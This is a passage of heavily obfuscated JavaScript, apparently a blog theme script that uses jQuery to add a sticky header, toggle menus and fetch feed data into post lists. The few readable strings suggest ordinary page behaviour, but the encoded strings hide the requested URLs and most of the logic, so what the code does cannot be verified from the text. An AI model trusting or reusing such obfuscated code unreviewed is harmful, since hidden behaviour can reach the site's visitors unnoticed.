_0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var noIMG=_0x21e909(_0x42c8d5('\x78\x73\x4a\x72',0x583),0x45d)+_0x42c8d5('\x32\x4a\x4a\x4b',0x504)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x69b),0x3ac)+_0x42c8d5('\x44\x37\x52\x50',0x3b7)+_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x258),0x354)+_0x21e909('\x41\x6a\x50\x5b',0x272)+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x3ba),0x45f)+_0x21e909('\x6c\x5d\x34\x57',0x46c)+'\x56\x38\x32\x73\x4d\x37\x37\x47\x7a\x57'+_0x21e909(_0x42c8d5('\x74\x40\x47\x45',0x4a5),0x31f)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x24b),0x251)+_0x21e909('\x31\x65\x71\x6b',0x339)+_0x42c8d5('\x74\x40\x47\x45',0x4d0)+_0x21e909('\x32\x38\x29\x4c',0x32c)+(_0x42c8d5('\x36\x41\x77\x68',0x33c)+_0x42c8d5('\x68\x33\x6d\x32',0x2a7))+_0x21e909(_0x42c8d5('\x33\x6f\x52\x78',0x593),0x253)+_0x21e909(_0x42c8d5('\x44\x66\x4c\x52',0xf4),0x2b1)+_0x21e909(_0x42c8d5('\x68\x33\x6d\x32',0x273),0x4d5)+_0x21e909(_0x42c8d5('\x70\x33\x4b\x4b',0x23d),0x2ed)+_0x21e909(_0x42c8d5('\x6e\x38\x6f\x2a',0x11f),0x44c)+(_0x42c8d5('\x32\x4a\x4a\x4b',0x50a)+_0x42c8d5('\x47\x5b\x23\x4d',0x4c7))+_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x669),0x4ae)+'\x72\x4d\x32\x68\x4d\x31\x54\x6f\x2f\x73'+_0x21e909(_0x42c8d5('\x62\x70\x4f\x46',0x1b7),0x2d8)+_0x21e909(_0x42c8d5('\x21\x69\x5a\x4d',0x5dc),0x2b8),imglazy=_0x42c8d5('\x66\x4a\x4d\x41',0x5b6)+_0x21e909(_0x42c8d5('\x72\x21\x38\x5d',0xdd),0x452)+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x14a),0x2a8)+'\x41\x51\x41\x42\x41\x41\x44\x2f\x41\x43'+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x19b),0x435)+_0x21e909(_0x42c8d5('\x76\x6b\x65\x5a',0x6f5),0x377),widthSize=_0x21e909('\x75\x70\x21\x30',0x35a),heightSize=_0x21e909(_0x42c8d5('\x50\x57\x43\x41',0x53a),0x460),allSize='\x39\x30',npSize='\x38\x30',tmSize=_0x42c8d5('\x30\x44\x30\x4b',0x362),thSize=_0x21e909(_0x42c8d5('\x25\x5b\x41\x4a',0x491),0x478);function toggleMenu(){function _0x1ac423(_0x4fea96,_0x472059){return _0x21e909(_0x4fea96,_0x472059- -0x1db);}function _0x46d427(_0xabfb55,_0x509365){return _0x42c8d5(_0x509365,_0xabfb55-0x312);}overlay[_0x1ac423('\x41\x6a\x50\x5b',0x18a)][_0x1ac423(_0x46d427(0x4ac,'\x68\x33\x6d\x32'),0xb7)](_0x46d427(0x535,'\x6c\x54\x43\x59')),menu[_0x1ac423(_0x46d427(0x784,'\x76\x6b\x65\x5a'),0x24e)][_0x1ac423(_0x46d427(0x9a1,'\x66\x4a\x4d\x41'),0x21a)]('\x61\x63\x74\x69\x76\x65');}$(_0x21e909('\x43\x21\x5e\x58',0x3ca)+_0x21e909(_0x42c8d5('\x76\x37\x38\x70',0x464),0x2ff)+_0x42c8d5('\x76\x6b\x65\x5a',0x5dd))[_0x42c8d5('\x6e\x38\x6f\x2a',0x4e2)](function(){function _0x44c7c3(_0x3351a7,_0x579579){return _0x21e909(_0x579579,_0x3351a7-0x119);}var _0x3c3e42=$(this)[_0x4ab545('\x4d\x75\x46\x65',0x71d)](_0x4ab545('\x48\x21\x77\x74',0x401))[_0x44c7c3(0x361,'\x6b\x71\x4a\x5b')]('\x64\x61\x74\x61\x2d\x6c\x61\x62\x65\x6c'),_0x2faad7=$(this)[_0x44c7c3(0x3f4,_0x4ab545('\x45\x31\x2a\x33',0x5cb))](_0x4ab545('\x36\x41\x77\x68',0x50b))[_0x44c7c3(0x5e0,'\x4b\x78\x54\x50')](_0x44c7c3(0x4f6,_0x4ab545('\x6b\x6c\x44\x67',0x2cf)));function _0x4ab545(_0x143752,_0x54c284){return _0x42c8d5(_0x143752,_0x54c284-0x143);}_0x2faad7[_0x44c7c3(0x3ec,_0x4ab545('\x5d\x54\x75\x53',0x26b))](_0x4ab545('\x21\x69\x5a\x4d',0x68c))?$[_0x44c7c3(0x390,'\x4a\x40\x45\x57')]({'\x75\x72\x6c':_0x44c7c3(0x5eb,_0x4ab545('\x48\x21\x77\x74',0x54e))+_0x44c7c3(0x5cb,_0x4ab545('\x65\x4f\x5e\x74',0x4fe))+_0x44c7c3(0x34e,_0x4ab545('\x34\x5b\x47\x35',0x555))+_0x44c7c3(0x5ed,_0x4ab545('\x52\x32\x24\x26',0x44e))+_0x44c7c3(0x4ab,_0x4ab545('\x75\x48\x50\x40',0x79b))+_0x44c7c3(0x589,_0x4ab545('\x36\x41\x77\x68',0x4d4)),'\x74\x79\x70\x65':_0x44c7c3(0x5bc,_0x4ab545('\x4c\x34\x59\x77',0x5ec)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x5a6,_0x4ab545('\x28\x54\x37\x5b',0x835)),'\x73\x75\x63\x63\x65\x73\x73':function(_0x374f69){function _0x47bc5b(_0x255459,_0x1d68d5){return _0x44c7c3(_0x1d68d5- -0x3ee,_0x255459);}for(var _0xefaf07='',_0x48ee60=_0x47bc5b(_0x40219d(0x4ae,'\x30\x44\x30\x4b'),0x68)+_0x47bc5b(_0x40219d(0x30f,'\x77\x28\x39\x41'),0x1d0)+_0x47bc5b(_0x40219d(0x461,'\x6e\x38\x6f\x2a'),0x1e2)+_0x40219d(0x3e1,'\x50\x57\x43\x41')+_0x47bc5b(_0x40219d(0x77c,'\x47\x4a\x5e\x28'),0x6e)+_0x47bc5b(_0x40219d(0x78b,'\x69\x29\x72\x32'),0xdb),_0x3068f6=0x0;_0x3068f6<_0x374f69[_0x47bc5b(_0x40219d(0x32b,'\x25\x6a\x43\x7a'),0x9a)][_0x47bc5b(_0x40219d(0x5b9,'\x32\x4a\x4a\x4b'),0x1da)][_0x47bc5b(_0x40219d(0x6f5,'\x74\x40\x47\x45'),0x10c)];_0x3068f6++){for(var _0x527669=0x0;_0x527669<_0x374f69[_0x47bc5b(_0x40219d(0x4c5,'\x52\x32\x24\x26'),0x58)][_0x47bc5b(_0x40219d(0x324,'\x79\x55\x4e\x54'),0x5b)][_0x3068f6][_0x47bc5b('\x51\x4c\x56\x6e',0x1bc)][_0x47bc5b(_0x40219d(0x2af,'\x56\x4e\x70\x64'),0x12a)];_0x527669++)if(_0x47bc5b('\x74\x28\x4a\x70',-0x73)==_0x374f69[_0x47bc5b(_0x40219d(0x798,'\x25\x6a\x43\x7a'),-0x90)][_0x47bc5b(_0x40219d(0x672,'\x48\x21\x77\x74'),0x1f0)][_0x3068f6][_0x47bc5b('\x59\x24\x44\x45',0x72)][_0x527669][_0x40219d(0x578,'\x6e\x6d\x7a\x38')]){_0xefaf07=_0x374f69[_0x47bc5b('\x36\x39\x21\x47',0x1e9)][_0x40219d(0x42a,'\x6e\x38\x6f\x2a')][_0x3068f6][_0x47bc5b('\x4b\x6f\x34\x48',-0x4c)][_0x527669][_0x47bc5b(_0x40219d(0x51b,'\x47\x5b\x23\x4d'),0x56)];break;}var _0x350357=_0x374f69[_0x47bc5b(_0x40219d(0x315,'\x65\x4f\x5e\x74'),0x78)][_0x47bc5b(_0x40219d(0x1d9,'\x77\x28\x39\x41'),0x1aa)][_0x3068f6][_0x47bc5b(_0x40219d(0x2a2,'\x47\x4a\x5e\x28'),-0x26)]['\x24\x74'],_0x30a8c5=_0x374f69[_0x47bc5b('\x4a\x40\x45\x57',0x105)][_0x47bc5b(_0x40219d(0x5ad,'\x6c\x54\x43\x59'),0xd6)][_0x3068f6][_0x40219d(0x3cb,'\x6e\x38\x6f\x2a')][0x0][_0x47bc5b(_0x40219d(0x71c,'\x48\x51\x70\x65'),0x208)],_0x18a9e3=_0x374f69[_0x47bc5b(_0x40219d(0x7e3,'\x4c\x34\x59\x77'),0x32)][_0x40219d(0x5ec,'\x44\x66\x4c\x52')][_0x3068f6][_0x47bc5b(_0x40219d(0x200,'\x6b\x35\x45\x37'),0x10a)]['\x24\x74'],_0x120122=_0x18a9e3[_0x47bc5b(_0x40219d(0x7aa,'\x5d\x54\x75\x53'),-0x86)](0x0,0x4),_0x461521=_0x18a9e3[_0x47bc5b('\x61\x70\x2a\x43',0x181)](0x5,0x7),_0x2c16e4=_0x18a9e3[_0x40219d(0x55f,'\x52\x32\x24\x26')](0x8,0xa),_0x34e976=month[parseInt(_0x461521,0xa)]+'\x20'+_0x2c16e4+'\x2c\x20'+_0x120122,_0x29f822=_0x374f69[_0x47bc5b(_0x40219d(0x243,'\x44\x66\x4c\x52'),0x1d1)][_0x47bc5b(_0x40219d(0x694,'\x78\x4e\x23\x5d'),0x1fa)][_0x3068f6][_0x47bc5b('\x41\x6a\x50\x5b',0x1d6)]['\x24\x74'];$(_0x47bc5b(_0x40219d(0x6d8,'\x75\x48\x50\x40'),0xbe))[_0x47bc5b(_0x40219d(0x43b,'\x70\x33\x4b\x4b'),-0x38)](_0x29f822),_0x48ee60+='\x3c\x6c\x69\x3e\x3c\x73\x70\x61\x6e\x20'+_0x47bc5b('\x32\x38\x29\x4c',0x13f)+_0x47bc5b(_0x40219d(0x25b,'\x74\x40\x47\x45'),0x7e)+_0x47bc5b(_0x40219d(0x617,'\x36\x23\x71\x29'),0x39)+_0xefaf07+'\x22\x3e'+_0x350357+(_0x47bc5b(_0x40219d(0x723,'\x70\x33\x4b\x4b'),0x4f)+_0x40219d(0x6e5,'\x34\x5b\x47\x35')+_0x47bc5b('\x2a\x47\x67\x33',0x150)+_0x40219d(0x4a6,'\x76\x6b\x65\x5a')+_0x47bc5b(_0x40219d(0x7b2,'\x6c\x54\x43\x59'),0x4e)+_0x47bc5b('\x4d\x33\x56\x6d',0x40)+_0x47bc5b(_0x40219d(0x3d6,'\x78\x73\x4a\x72'),0x1fe))+_0x47bc5b('\x30\x39\x32\x71',-0x4a)+'\x2f'+_0x30a8c5+'\x22\x3e'+_0x30a8c5+(_0x47bc5b(_0x40219d(0x307,'\x76\x6b\x65\x5a'),0x159)+_0x47bc5b(_0x40219d(0x58a,'\x25\x5b\x41\x4a'),0xae)+_0x47bc5b('\x62\x41\x5b\x5a',0x1cf))+'\x3e'+_0x34e976+'\x3c\x2f\x73\x70\x61\x6e\x3e\x3c\x2f\x64'+_0x47bc5b(_0x40219d(0x82f,'\x6b\x51\x59\x5a'),-0x7c);}function _0x40219d(_0x90f8a5,_0x5e370c){return _0x4ab545(_0x5e370c,_0x90f8a5- -0xa);}_0x48ee60+=_0x40219d(0x34e,'\x62\x70\x4f\x46')+_0x47bc5b(_0x40219d(0x29c,'\x32\x4a\x4a\x4b'),0x89)+_0x47bc5b(_0x40219d(0x24a,'\x25\x6a\x43\x7a'),0x190)+_0x47bc5b('\x40\x63\x6a\x24',0x9b)+_0x47bc5b(_0x40219d(0x5f4,'\x72\x21\x38\x5d'),-0x61)+_0x47bc5b(_0x40219d(0x554,'\x36\x23\x71\x29'),0x1a2)+_0x47bc5b(_0x40219d(0x386,'\x47\x5b\x23\x4d'),-0x88)+_0x47bc5b(_0x40219d(0x84b,'\x24\x52\x4a\x57'),0x1ab)+(_0x40219d(0x319,'\x24\x52\x4a\x57')+'\x3e\x3c\x62\x75\x74\x74\x6f\x6e\x3e\x3c')+_0x47bc5b(_0x40219d(0x340,'\x79\x55\x4e\x54'),-0x7f)+_0x47bc5b('\x35\x36\x78\x59',0x15a)+_0x47bc5b('\x4a\x40\x45\x57',-0x9d)+_0x47bc5b(_0x40219d(0x65f,'\x44\x37\x52\x50'),0xe4)+_0x47bc5b('\x74\x28\x4a\x70',0xfb)+_0x47bc5b('\x63\x5e\x61\x78',0xd2)+_0x40219d(0x32f,'\x77\x28\x39\x41')+_0x47bc5b(_0x40219d(0x456,'\x4c\x34\x59\x77'),0x1d8)+_0x47bc5b(_0x40219d(0x6b9,'\x6b\x42\x48\x57'),0x1a7)+_0x47bc5b('\x6f\x45\x25\x35',0x14)+_0x40219d(0x750,'\x47\x4a\x5e\x28'),$(_0x47bc5b('\x62\x41\x5b\x5a',0xe9)+_0x47bc5b(_0x40219d(0x22d,'\x44\x66\x4c\x52'),0x1f1)+_0x47bc5b('\x75\x70\x21\x30',0x20d))[_0x47bc5b(_0x40219d(0x5cd,'\x25\x6a\x43\x7a'),0x1ee)](function(){function _0x4362be(_0x64431f,_0x1d11af){return _0x40219d(_0x64431f- -0x135,_0x1d11af);}function _0x42285e(_0x31accf,_0x103dbe){return _0x47bc5b(_0x31accf,_0x103dbe-0x300);}$(this)[_0x4362be(0x695,'\x68\x33\x6d\x32')](_0x48ee60),$(this)[_0x42285e(_0x4362be(0x358,'\x34\x5b\x47\x35'),0x271)](_0x4362be(0xf3,'\x36\x23\x71\x29')+_0x42285e(_0x4362be(0xdb,'\x56\x4e\x70\x64'),0x2b8)+'\x72')[_0x4362be(0x65b,'\x65\x4f\x5e\x74')+'\x77\x73']();});}}):_0x2faad7[_0x44c7c3(0x559,'\x4a\x40\x45\x57')](_0x44c7c3(0x531,_0x4ab545('\x65\x4f\x5e\x74',0x6b6)))&&$[_0x44c7c3(0x51d,_0x4ab545('\x65\x4f\x5e\x74',0x26e))]({'\x75\x72\x6c':_0x44c7c3(0x3b2,_0x4ab545('\x6e\x6d\x7a\x38',0x2b8))+_0x44c7c3(0x4d6,_0x4ab545('\x76\x37\x38\x70',0x700))+_0x44c7c3(0x4fe,_0x4ab545('\x56\x4e\x70\x64',0x215))+_0x3c3e42+(_0x4ab545('\x75\x48\x50\x40',0x362)+_0x4ab545('\x4d\x75\x46\x65',0x52f))+_0x44c7c3(0x3e4,_0x4ab545('\x6c\x54\x43\x59',0x552))+_0x44c7c3(0x377,_0x4ab545('\x4d\x75\x46\x65',0x3c0)),'\x74\x79\x70\x65':_0x4ab545('\x52\x32\x24\x26',0x2b2),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x44c7c3(0x3f5,'\x59\x26\x73\x54'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x27b583){function _0x2c3c84(_0x5cd432,_0xd2cdea){return _0x4ab545(_0xd2cdea,_0x5cd432- -0x19e);}function _0x190b67(_0x1b901c,_0x5e5d2a){return _0x44c7c3(_0x5e5d2a- -0x7d,_0x1b901c);}for(var _0xa8a1a4='',_0x849d0f=_0x190b67(_0x2c3c84(0x1a9,'\x47\x5b\x23\x4d'),0x407)+_0x190b67(_0x2c3c84(0x3d2,'\x50\x57\x43\x41'),0x3b9)+_0x190b67(_0x2c3c84(0x466,'\x36\x41\x77\x68'),0x349)+_0x2c3c84(0x426,'\x48\x21\x77\x74')+_0x190b67(_0x2c3c84(0x2ae,'\x65\x4f\x5e\x74'),0x57f)+'\x65\x77\x73\x22\x3e\x3c\x75\x6c\x3e',_0x497dcb=0x0;_0x497dcb<_0x27b583[_0x190b67('\x4b\x6f\x34\x48',0x4d2)][_0x190b67(_0x2c3c84(0x416,'\x36\x23\x71\x29'),0x33e)][_0x190b67('\x73\x42\x50\x74',0x554)];_0x497dcb++){for(var _0x985f3a=0x0;_0x985f3a<_0x27b583[_0x190b67(_0x2c3c84(0x111,'\x36\x41\x77\x68'),0x46a)][_0x190b67(_0x2c3c84(0x34c,'\x69\x29\x72\x32'),0x56b)][_0x497dcb][_0x190b67(_0x2c3c84(0x465,'\x36\x23\x71\x29'),0x52a)][_0x190b67(_0x2c3c84(0x2ac,'\x77\x34\x63\x63'),0x35c)];_0x985f3a++)if(_0x190b67('\x61\x70\x2a\x43',0x373)==_0x27b583[_0x190b67(_0x2c3c84(0x4b0,'\x45\x31\x2a\x33'),0x45f)][_0x190b67(_0x2c3c84(0x31b,'\x6b\x35\x45\x37'),0x43a)][_0x497dcb]['\x6c\x69\x6e\x6b'][_0x985f3a][_0x190b67(_0x2c3c84(0x4ed,'\x45\x31\x2a\x33'),0x36a)]){_0xa8a1a4=_0x27b583[_0x190b67(_0x2c3c84(0x657,'\x75\x48\x50\x40'),0x48f)][_0x190b67('\x5b\x36\x24\x42',0x53c)][_0x497dcb][_0x190b67(_0x2c3c84(0x48c,'\x25\x5b\x41\x4a'),0x544)][_0x985f3a][_0x2c3c84(0x35,'\x5d\x54\x75\x53')];break;}var _0x73fda7=_0x27b583[_0x190b67('\x48\x50\x48\x62',0x526)][_0x190b67(_0x2c3c84(0x18f,'\x5d\x54\x75\x53'),0x37d)][_0x497dcb][_0x190b67(_0x2c3c84(0xc3,'\x70\x33\x4b\x4b'),0x361)]['\x24\x74'],_0x1e6339=_0x27b583[_0x190b67('\x59\x24\x44\x45',0x545)][_0x190b67('\x32\x38\x29\x4c',0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x81,'\x45\x31\x2a\x33'),0x534)][0x0][_0x190b67(_0x2c3c84(0x439,'\x25\x6a\x43\x7a'),0x58d)],_0x493a53=_0x27b583[_0x190b67(_0x2c3c84(0x388,'\x76\x6b\x65\x5a'),0x4d2)][_0x190b67(_0x2c3c84(0x84,'\x4c\x34\x59\x77'),0x381)][_0x497dcb][_0x190b67(_0x2c3c84(0x3f0,'\x48\x21\x77\x74'),0x3ff)]['\x24\x74'],_0xd51d5e=_0x493a53[_0x2c3c84(0x3a3,'\x6c\x54\x43\x59')](0x0,0x4),_0x293f6c=_0x493a53[_0x190b67(_0x2c3c84(0x3d7,'\x68\x33\x6d\x32'),0x2ea)](0x5,0x7),_0x4f0dbc=_0x493a53[_0x2c3c84(0x126,'\x48\x21\x77\x74')](0x8,0xa),_0x34aeb6=month[parseInt(_0x293f6c,0xa)]+'\x20'+_0x4f0dbc+'\x2c\x20'+_0xd51d5e,_0xc13e9f=_0x27b583['\x66\x65\x65\x64'][_0x190b67(_0x2c3c84(0x101,'\x78\x4e\x23\x5d'),0x4b9)][_0x497dcb][_0x190b67(_0x2c3c84(0x23d,'\x47\x5b\x23\x4d'),0x49c)]['\x24\x74'];$(_0x190b67(_0x2c3c84(0x4c4,'\x48\x21\x77\x74'),0x42f))[_0x190b67(_0x2c3c84(0x1a6,'\x6c\x54\x43\x59'),0x4d8)](_0xc13e9f),_0x849d0f+=_0x190b67(_0x2c3c84(0x261,'\x66\x28\x26\x6b'),0x517)+_0x190b67(_0x2c3c84(0xd1,'\x34\x5b\x47\x35'),0x398)+_0x190b67(_0x2c3c84(0x1d2,'\x6b\x35\x45\x37'),0x468)+_0x190b67(_0x2c3c84(0x9c,'\x62\x70\x4f\x46'),0x583)+_0xa8a1a4+'\x22\x3e'+_0x73fda7+(_0x190b67(_0x2c3c84(0x413,'\x6b\x51\x59\x5a'),0x2fd)+(_0x2c3c84(0x456,'\x66\x28\x26\x6b')+_0x2c3c84(0x26f,'\x36\x41\x77\x68'))+_0x190b67(_0x2c3c84(0x479,'\x32\x4a\x4a\x4b'),0x2f8)+_0x190b67(_0x2c3c84(0x23e,'\x69\x29\x72\x32'),0x581)+_0x2c3c84(0x5a3,'\x68\x33\x6d\x32')+_0x190b67(_0x2c3c84(0x5d4,'\x70\x33\x4b\x4b'),0x334))+_0x190b67(_0x2c3c84(0xf8,'\x56\x4e\x70\x64'),0x515)+'\x2f'+_0x1e6339+'\x22\x3e'+_0x1e6339+(_0x190b67(_0x2c3c84(0x2d2,'\x21\x69\x5a\x4d'),0x3d8)+_0x190b67(_0x2c3c84(0x18e,'\x45\x31\x2a\x33'),0x417)+_0x190b67(_0x2c3c84(0xc0,'\x78\x4e\x23\x5d'),0x33f))+'\x3e'+_0x34aeb6+(_0x190b67(_0x2c3c84(0x38b,'\x34\x5b\x47\x35'),0x44b)+_0x190b67(_0x2c3c84(0x604,'\x25\x6a\x43\x7a'),0x41b));}_0x849d0f+=_0x190b67(_0x2c3c84(0x646,'\x24\x52\x4a\x57'),0x55b)+_0x190b67('\x5b\x56\x68\x77',0x419)+_0x190b67(_0x2c3c84(0x1f,'\x61\x4d\x67\x30'),0x43e)+_0x190b67(_0x2c3c84(0xff,'\x62\x70\x4f\x46'),0x402)+_0x190b67(_0x2c3c84(0x4f7,'\x4d\x75\x46\x65'),0x42b)+_0x190b67(_0x2c3c84(0x30d,'\x75\x48\x50\x40'),0x393)+_0x2c3c84(0x3d5,'\x68\x33\x6d\x32')+_0x190b67('\x63\x5e\x61\x78',0x4e5)+_0x190b67(_0x2c3c84(0x344,'\x4d\x75\x46\x65'),0x363)+_0x190b67(_0x2c3c84(0x12e,'\x33\x6f\x52\x78'),0x4a4)+_0x190b67(_0x2c3c84(0x57c,'\x36\x23\x71\x29'),0x460)+_0x2c3c84(0x3ad,'\x78\x73\x4a\x72')+_0x190b67(_0x2c3c84(0x9d,'\x33\x6f\x52\x78'),0x588)+_0x190b67(_0x2c3c84(0x1d3,'\x56\x4e\x70\x64'),0x3e6)+_0x190b67(_0x2c3c84(0x25a,'\x6c\x54\x43\x59'),0x586)+_0x190b67('\x71\x36\x59\x56',0x523)+_0x190b67(_0x2c3c84(0x2df,'\x48\x51\x70\x65'),0x4ec)+_0x190b67(_0x2c3c84(0x2c4,'\x48\x21\x77\x74'),0x48a)+_0x190b67(_0x2c3c84(0x188,'\x77\x28\x39\x41'),0x4b2)+_0x190b67('\x21\x4f\x42\x51',0x3f4)+_0x190b67(_0x2c3c84(0x611,'\x72\x21\x38\x5d'),0x597),$(_0x2c3c84(0x57,'\x66\x4a\x4d\x41')+_0x2c3c84(0x34f,'\x6b\x42\x48\x57')+_0x190b67(_0x2c3c84(0x33b,'\x50\x57\x43\x41'),0x412))[_0x190b67(_0x2c3c84(0x689,'\x6e\x6d\x7a\x38'),0x4c8)](function(){function _0x2e1a41(_0x4e721f,_0x411b27){return _0x2c3c84(_0x411b27- -0x6,_0x4e721f);}function _0x1b1f22(_0x1b0c3f,_0x52e51b){return _0x190b67(_0x52e51b,_0x1b0c3f-0x5a);}$(this)[_0x1b1f22(0x33f,_0x2e1a41('\x74\x40\x47\x45',0x88))](_0x849d0f),$(this)[_0x1b1f22(0x4c1,_0x2e1a41('\x6b\x35\x45\x37',0xcd))](_0x2e1a41('\x24\x52\x4a\x57',0x456)+_0x1b1f22(0x37a,_0x2e1a41('\x77\x34\x63\x63',0x1d6))+'\x72')[_0x1b1f22(0x59d,_0x2e1a41('\x77\x28\x39\x41',0x3fc))+'\x77\x73']();});}});}),jQuery(document)[_0x42c8d5('\x56\x4e\x70\x64',0x65d)](function(_0x33345f){function _0x5eb3a1(_0x3af8a6,_0x334871){return _0x42c8d5(_0x3af8a6,_0x334871-0x460);}function _0x5e9563(_0xd073e1,_0x201844){return _0x21e909(_0x201844,_0xd073e1-0x156);}_0x33345f(_0x5eb3a1('\x24\x52\x4a\x57',0xa5d))['\x6f\x6e'](_0x5e9563(0x5a3,_0x5eb3a1('\x21\x69\x5a\x4d',0x650)),function(_0x1f405e){function _0x511669(_0x431f78,_0xa852c4){return _0x5eb3a1(_0x431f78,_0xa852c4- -0x3d7);}function _0xa9a84d(_0x59ff26,_0x314bd7){return _0x5e9563(_0x59ff26- -0x69a,_0x314bd7);}_0x1f405e[_0xa9a84d(-0x153,_0x511669('\x32\x4a\x4a\x4b',0x770))+_0x511669('\x4f\x51\x40\x31',0x6c8)](),_0x33345f(_0x511669('\x30\x44\x30\x4b',0x5f2))[_0xa9a84d(-0x173,_0x511669('\x78\x73\x4a\x72',0x17a))](_0xa9a84d(-0xfc,'\x63\x41\x72\x43'));}),_0x33345f(_0x5e9563(0x5f0,_0x5eb3a1('\x74\x40\x47\x45',0xb4a)))['\x6f\x6e'](_0x5e9563(0x4b2,_0x5eb3a1('\x61\x4d\x67\x30',0x5a6)),function(_0x5c3a64){function _0x5379eb(_0x5d3374,_0x1ae60d){return _0x5e9563(_0x5d3374- -0x5a1,_0x1ae60d);}function _0x4a8524(_0x125378,_0x5348d9){return _0x5eb3a1(_0x5348d9,_0x125378- -0xf8);}(_0x33345f(_0x5c3a64[_0x5379eb(-0x181,_0x4a8524(0x720,'\x69\x29\x72\x32'))])['\x69\x73'](_0x5379eb(-0x167,_0x4a8524(0x7f0,'\x45\x31\x2a\x33')))||_0x33345f(_0x5c3a64[_0x5379eb(-0x1d3,_0x4a8524(0x929,'\x36\x41\x77\x68'))])['\x69\x73'](_0x5379eb(0x3,_0x4a8524(0x4a6,'\x44\x66\x4c\x52'))))&&(_0x5c3a64[_0x4a8524(0x6c8,'\x36\x41\x77\x68')+'\x61\x75\x6c\x74'](),_0x33345f(this)[_0x5379eb(-0x1d2,_0x4a8524(0x79d,'\x50\x57\x43\x41'))+'\x73'](_0x5379eb(-0x3,_0x4a8524(0x95e,'\x47\x5b\x23\x4d'))));}),_0x33345f(document)[_0x5e9563(0x634,_0x5eb3a1('\x6c\x54\x43\x59',0x5f3))](function(_0x16ae35){function _0x4fc491(_0x2f2a5e,_0x23dd30){return _0x5eb3a1(_0x23dd30,_0x2f2a5e- -0x2f);}function _0x261568(_0x2acfd8,_0x9acd14){return _0x5e9563(_0x9acd14- -0x546,_0x2acfd8);}'\x32\x37'==_0x16ae35[_0x261568(_0x4fc491(0x91f,'\x4f\x51\x40\x31'),-0x12d)]&&_0x33345f(_0x261568(_0x4fc491(0x82a,'\x6b\x6c\x44\x67'),0x61))[_0x261568('\x5b\x56\x68\x77',0x63)+'\x73'](_0x261568(_0x4fc491(0xb31,'\x44\x37\x52\x50'),0xda));});}),(function(){function _0x41045d(_0x34b759,_0x511c7b){return _0x42c8d5(_0x34b759,_0x511c7b-0x32a);}var 